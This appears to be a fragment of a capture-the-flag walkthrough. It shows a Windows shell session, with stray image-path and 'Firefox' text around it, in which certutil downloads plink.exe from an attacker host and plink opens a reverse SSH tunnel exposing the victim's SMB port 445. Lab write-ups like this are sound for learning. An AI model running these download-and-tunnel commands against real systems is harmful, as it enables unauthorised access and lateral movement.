 C:\Users\Alfred>certutil -urlcache -f http://10.10.16.6:8000/plink.exe plink.exe
certutil -urlcache -f http://10.10.16.6:8000/plink.exe plink.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Alfred>plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.16.6 -P 1111
plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.16.6 -P 1111
The host key is not cached for this server:
  10.10.16.6 (port 1111)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:V+INLMB7MS03w+TK2iRdvOu1Ayi59gPPRCvwXAIvv0M
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "root".
Firefox